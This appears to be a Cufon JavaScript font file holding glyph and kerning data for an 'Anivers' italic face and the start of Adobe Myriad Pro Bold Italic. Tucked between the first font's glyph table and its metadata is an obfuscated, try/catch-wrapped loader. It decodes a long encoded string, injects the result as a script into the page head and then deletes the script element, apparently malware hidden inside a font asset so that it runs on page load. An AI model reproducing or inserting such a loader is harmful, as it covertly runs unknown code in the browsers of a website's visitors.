":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,")":-7,"]":-7,"}":-7}},{"d":"144,-77r-84,0r-38,77r-32,0r126,-243r35,0r34,243r-31,0xm71,-100r71,0r-15,-115v-16,40,-37,78,-56,115xm98,-283r83,0r-4,19r-83,0","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"4,63r8,-23v46,21,99,16,109,-51r5,-26v-26,57,-114,44,-114,-23v0,-80,85,-146,167,-106v-18,73,-17,180,-62,222v-29,27,-83,23,-113,7xm77,-24v47,-1,63,-73,69,-124v-54,-24,-103,29,-103,82v0,19,7,42,34,42xm83,-246r18,0v-1,13,6,25,20,25v17,0,25,-13,28,-25r19,0v-4,26,-23,44,-48,44v-32,0,-40,-22,-37,-44","w":188,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"53,0r41,-217r-71,0r5,-26r173,0r-6,26r-71,0r-41,217r-30,0","w":170,"k":{"\u0129":18,"\u012f":18,"\u012b":18,"\u012d":18,"\u00ec":18,"\u00ef":18,"\u00ee":18,"\u00ed":18,"\u00e8":21,"\u00eb":21,"\u00e0":27,"i":18,"T":-15,"\u0166":-15,"\u0164":-15,"\u0162":-15,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u0102":20,"\u0100":20,"\u0104":20,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-16,"W":-16,"\u0174":-16,"X":-11,"Y":-11,"\u00dd":-11,"\u0178":-11,"J":17,"\u0134":17,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"g":25,"\u011f":25,"\u011d":25,"\u0123":25,"\u0121":25,"m":18,"n":18,"p":18,"r":18,"\u0131":18,"\u00f1":18,"\u014b":18,"\u0138":18,"\u0133":18,"\u0144":18,"\u0148":18,"\u0146":18,"\u0155":18,"\u0159":18,"\u0157":18,"c":21,"d":21,"e":21,"o":21,"q":21,"\u00f8":21,"\u0153":21,"\u00e7":21,"\u00e9":21,"\u00ea":21,"\u00f3":21,"\u00f4":21,"\u00f6":21,"\u00f2":21,"\u00f5":21,"\u0111":21,"\u0107":21,"\u010d":21,"\u0109":21,"\u010b":21,"\u010f":21,"\u0115":21,"\u011b":21,"\u0117":21,"\u0113":21,"\u0119":21,"\u014f":21,"\u0151":21,"\u014d":21,"s":22,"\u0161":22,"\u015b":22,"\u015f":22,"\u015d":22,"t":3,"\u0167":3,"\u0165":3,"\u0163":3,"u":21,"\u00fa":21,"\u00fb":21,"\u00fc":21,"\u00f9":21,"\u016d":21,"\u0171":21,"\u016b":21,"\u0173":21,"\u016f":21,"\u0169":21,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"x":18,"z":20,"\u017e":20,"\u017a":20,"\u017c":20,"a":27,"\u00e6":27,"\u00e1":27,"\u00e2":27,"\u00e4":27,"\u00e5":27,"\u00e3":27,"\u0103":27,"\u0101":27,"\u0105":27,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,":":10,";":10,"\u00bb":13,"\u00ab":20,"-":23,"\u2013":23,"\u2014":23,"\u00ad":23,")":-20,"]":-20,"}":-20,"\"":-6,"'":-6,"\u2019":-13,"\u201d":-13,",":24,".":24,"\u2026":24,"\u00b5":16}},{"d":"63,-129v-7,-72,46,-132,112,-101r-9,23v-48,-24,-82,23,-75,78r54,0r-5,23r-50,0v-2,36,-12,60,-37,80r105,0r-5,26r-144,0r3,-18v30,-17,50,-43,50,-88r-32,0r4,-23r29,0","w":177},{"d":"57,-129v2,30,62,40,56,75v5,55,-73,71,-110,46r9,-22v19,16,70,14,70,-18v0,-31,-63,-43,-55,-77v-6,-43,63,-66,99,-45r-8,23v-16,-13,-63,-11,-61,18xm86,-247r21,0r25,52r-23,0v-6,-11,-9,-24,-16,-33r-25,33r-24,0","w":134,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64xm85,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-8,19,-19,19xm151,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-7,19,-19,19","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"154,0r-28,0v-1,-9,4,-30,3,-45v-19,36,-43,49,-68,49v-31,0,-50,-25,-50,-58v0,-76,76,-147,168,-118v-9,50,-27,119,-25,172xm72,-21v41,0,69,-77,73,-131v-58,-13,-102,38,-103,93v0,19,7,38,30,38xm143,-247r36,0r-48,52r-24,0"}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-1111-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("$kCJ~D}p{^dW$(T9eDq0UkUd]G}JCDdW]G=0{^?SCQ-h2NpZ]wij*y*0]wij*k*G]wij*yY0]wij*y}T]wij*y*3]wij*y?Z]wij*kU3]wij*kCV]wij*kC8LnCcey7&}nij]wij*k2G]wij*y*E]wij*yCD]wij*ki`]wij*k2&yJ&J*MAnCq&J*MAT*T&J*MAD}q&J*n70}T&J*MAD*T&J*Mr0}T&J*Mr&*q&J*MAn2T&J*MA8}J&J*MrjCQ&J*Mr0*T&J*MAV4iecey7j2D}cey7&*M?cey7&}G?&CQ&J*MrJ*Q&J*MA8*J&J*MrE*T&J*MrGC]=cey7&}MTcey7jCyecey7jCnecey7jCyQcey7jCMCcey7jCy}cey7j2NAcey7&*D*3]wij*kUj]wij*yUJ]wij*k?n]wij*k*&]wij*yU3]wij*kY`]wij*kCT]wij*yc3]wij*k=Z]wij*yUEUqjZ]wij*kQD]wij*yiE]wij*yrp]wij*y}8]wij*y7N4Q&J*MATCQ&J*MAT2Q&J*MADCT&J*MAT*q&J*MAD4Q&J*MrN4Q&J*MrGCq&J*MrN2G=cey7jCMqcey7jCnQf]wij*y2j]wij*yU&]wij*y2N}pqcey7&*k=cey7jCkrn]wij*kUN]w7A(MrqkwU=$v*}4LY?,yiQ^]2C{~ce>_#VZn8TDSg@BfhXW:j&0NpJGE3`b9-dl)ij*y=D,q&J*MrN}Q&J*MrJ*T&J*MrpCq&J*Mrp}q&J*MrE4Q&J*MrpCQ&J*Mr&4Q&J*Mr0*q&J*MrJ2J&J*MAV}8@W]wij*y2`]wij*y2E{T&J*Mrp*q&J*n7&4i`cey7jCn}k]wij*kqT]wi0*Mqn]wij*yYN$Q&J*MrN2T&J*MrE}8*h]wij*yqZ]wij*yip]wij*yrG]wij*ycN]wij*yCn]wij*k*N]wij*yCV]wij*y7E]wij*yYJ]wij*kQn]wij*k*J]wij*k}V]wij*yrN]wij*y=Z]wij*yQT]wij*k*3]wij*yiJ]wij*yeZ]wij*ycJ]wij*yrJ2q&J*MrG*Q&J*MrjCT&J*MrG*ZJcey7&}yCcey7&*MQcey7&*^?ceyUj*y}cey7&*n?cey7&}nVcey7&*D?cey7&}^qcey7&}kq~]wij*k}D]wij*yij]wij*y2G]wij*y7G]wij*yr3]wij*yUN]wij*ycp]wij*ki3cq&J*MAV*8Qc]q&J*MAn4,cp]wij*y*NiZ`d]wij*ycE]T&J*Mrj4q&J*nr0*D?cey7j2yecey7&}MqceyUj*yVp$J&J*Mr&*,V^}^VD=q&J*Mrp2J&J*MrjCMJcey7&}n?9]wij*yr0cJJb]wij*k?Z]wij*kUJ]wij*kqZ]wi0*Mq8]wij*yc&yy@cey7j2G}cey7j2Dqcey7&*NAS]wij*k23]wij*k?8=,@=]wij*yeV]wij*yQZ]wij*krj~^qcey7&*Mq2]wij*y}D]wij*y*G]wij*kQ8LJAryq&J*Mrp4qr-]wij*y7`_q@cey7&*Gqcey7&}Gi0,J&J*MAD2TTcey7&}NAcey7&*^q7*Q&J*Mr0CQ&J*MA8*q&J*MrpCT&J*MA8CT&J*MAZ4Q&J*MAV}Q&J*MrJ4Q&J*MAT}q&J*MA8}Qdcey7j2N=cey7&*Nqcey7&*^QJ]wij*k?T]wi0*Mrp]wij*yYE]wij*kQZ4J&J*MAZ}wecey7&*^}cey7jCM=Q]wij*yiN]wij*y=V{^&cey7j2yV(iGdcey7jCyCcey7&*n8V]wij*yen]wij*kU&]wij*y70]wij*yCZ]wij*kqn>q&J*Mrj2Q&J*MAVCq&J*MAV2Q&J*MAV}q&J*MAZ}Tecey7&*k*D]wij*k}T]wij*k=T]wij*yYG*G}cey7j2^Cl]wij*k*p]wij*kY3]wij*k=8]wij*yQD]wij*kYpeT&J*MAZCT&J*MAZ}J&J*MAD*q&J*MAV*Q&J*MrN}q&J*MAZ*T&J*MrJ4q&J*Mr&}ETcvJ&J*MAn}J&J*Mrj*q&J*Mr&CT?cey7j2y}cey7&}^?cey7jCD}cey7jCyrZvS}j~kTp$(UZ$,&@Ly7hcMJZvS7h~MJjvD&T~Dep{(&SL^UWCZ`S~wTj{w*d>Ep9{^2g2Z`:{Np:]Z#)4SeEeJjW$y-gLN@XCkJTCkTn2^&cvD}:~QjW2]U@=(d@vS?TcEYg~kdn2]?@~G3W{kdNek`V~^i@$^C:cZ#9{y&h40hf{,TS^G}~{QJeL]A~{QJd$,#@")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":187,"face":{"font-family":"Anivers 400","font-weight":400,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 11 5 3 3 4 3 9 2 4","ascent":"270","descent":"-90","x-height":"4","bbox":"-40 -314 353 90","underline-thickness":"18","underline-position":"-18","slope":"-11","stemh":"23","stemv":"32","unicode-range":"U+0020-U+2122"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 1992, 1994, 1997, 2000, 2004 Adobe Systems Incorporated. All rights reserved.
 * Protected by U.S. Patents D454,582.
 * 
 * Trademark:
 * Myriad is either a registered trademark or a trademark of Adobe Systems
 * Incorporated in the United States and/or other countries.
 * 
 * Full name:
 * MyriadPro-BoldIt
 * 
 * Designer:
 * Robert Slimbach and Carol Twombly
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"207,-194v-63,-26,-140,16,-133,89v-6,58,62,77,111,56r4,42v-13,6,-35,11,-64,11v-64,0,-107,-39,-107,-103v0,-106,104,-172,203,-137xm185,-284v2,32,-51,37,-51,4v0,-16,12,-27,27,-27v14,0,24,10,24,23","w":209,"k":{"T":-1,"\u0166":-1,"\u0164":-1,"\u0162":-1,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"J":-2,"\u0134":-2,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-2,"W":-2,"\u0174":-2,"X":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":-3,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-3,"]":-3,"}":-3,"\u2019":3,"\u201d":3}},{"d":"4,64r12,-40v44,24,103,6,101,-52v-30,49,-107,26,-107,-36v0,-58,41,-116,118,-116v25,0,46,4,65,12v-19,76,-13,177,-63,223v-30,27,-93,24,-126,9xm89,-41v31,2,43,-60,48,-96v-41,-15,-72,26,-72,65v0,18,8,31,24,31","w":200,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"31,-270r36,0r0,360r-36,0r0,-360","w":86},{"d":"134,-45r0,39v-10,5,-24,8,-35,9r-9,13v13,3,22,12,22,25v-1,37,-50,40,-73,26r9,-21v10,6,30,11,32,-4v0,-6,-7,-12,-26,-13r18,-26v-41,-4,-62,-33,-62,-71v0,-74,72,-130,151,-106r-13,40v-42,-19,-84,19,-84,60v0,40,44,41,70,29","w":156,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"f":-3,"\u00df":-3,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"\u00bb":-3,"\u00ab":1,"\u2018":-3,"\u201c":-3,"\u2019":-3,"\u201d":-3,",":3,".":3,"\u2026":3}},{"d":"59,-68v1,40,62,37,89,20r4,38v-61,30,-142,13,-142,-61v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-44,61,-115,59xm125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-42,36v41,0,61,-4,61,-21xm104,-252r36,0r27,55r-34,0v-5,-9,-8,-21,-15,-29r-21,29r-37,0","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"7,0r46,-243r144,0r-9,45r-92,0r-10,51r87,0r-8,44r-87,0r-11,59r97,0r-8,44v-22,3,-33,26,-34,35v-1,14,18,10,26,7r7,25v-22,19,-72,16,-72,-18v0,-19,14,-37,31,-49r-107,0","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"85,4v-45,0,-74,-29,-74,-73v0,-61,42,-111,105,-111v47,0,74,32,74,72v0,64,-44,112,-105,112xm93,-36v28,0,44,-41,44,-71v0,-16,-7,-34,-28,-34v-30,0,-45,44,-45,71v0,21,11,34,29,34xm84,-248r26,0v0,11,4,20,17,20v15,0,21,-10,23,-20r27,0v-4,28,-21,46,-52,46v-33,0,-44,-20,-41,-46","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"59,-68v1,40,62,37,89,20r4,38v-61,30,-142,13,-142,-61v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-44,61,-115,59xm125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-42,36v41,0,61,-4,61,-21xm60,-252r51,0r27,55r-38,0","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138xm64,-252r51,0r26,55r-37,0","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"57,0r-52,0r33,-176r52,0xm58,-252r36,0r27,55r-34,0v-5,-9,-8,-21,-15,-29r-21,29r-36,0","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"7,0r46,-243r51,0r-20,109r90,-109r64,0r-98,105r56,138r-56,0r-41,-105r-26,24r-15,81r-51,0xm54,86r-5,-23v20,0,36,-26,20,-42r39,-6v27,33,-16,75,-54,71","w":212,"k":{"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-4,"\u0134":-4,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u00d9":6,"\u016c":6,"\u0170":6,"\u016a":6,"\u0172":6,"\u016e":6,"\u0168":6,"V":2,"W":2,"\u0174":2,"Y":-2,"\u00dd":-2,"\u0178":-2,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"Z":-4,"\u017d":-4,"\u0179":-4,"\u017b":-4,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":9,"\u011f":9,"\u011d":9,"\u0123":9,"\u0121":9,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00f8":10,"\u0153":10,"\u00e7":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00e8":10,"\u00f3":10,"\u00f4":10,"\u00f6":10,"\u00f2":10,"\u00f5":10,"\u0111":10,"\u0107":10,"\u010d":10,"\u0109":10,"\u010b":10,"\u010f":10,"\u0115":10,"\u011b":10,"\u0117":10,"\u0113":10,"\u0119":10,"\u014f":10,"\u0151":10,"\u014d":10,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"\u00ab":4,"-":11,"\u2013":11,"\u2014":11,"\u00ad":11,")":-5,"]":-5,"}":-5,"\"":-2,"'":-2,"\u2019":-1,"\u201d":-1,",":-3,".":-3,"\u2026":-3}},{"d":"56,0r-52,0r32,-176r46,0v0,9,-4,22,-2,29v27,-44,107,-49,106,15v-1,49,-15,88,-22,132r-52,0v6,-39,18,-74,20,-117v0,-13,-4,-21,-17,-21v-39,-1,-51,93,-59,138xm179,-248v-4,54,-44,47,-72,31v-5,0,-8,7,-10,16r-25,0v3,-53,44,-50,71,-31v6,0,8,-4,11,-16r25,0","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"167,-104r-45,0r-19,104r-52,0r20,-104r-43,0r7,-32r42,0r11,-61r-64,0r9,-46r180,0r-8,46r-65,0r-11,61r44,0","w":189,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u00e8":26,"\u00eb":26,"\u00e0":29,"i":19,"T":-9,"\u0166":-9,"\u0164":-9,"\u0162":-9,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5"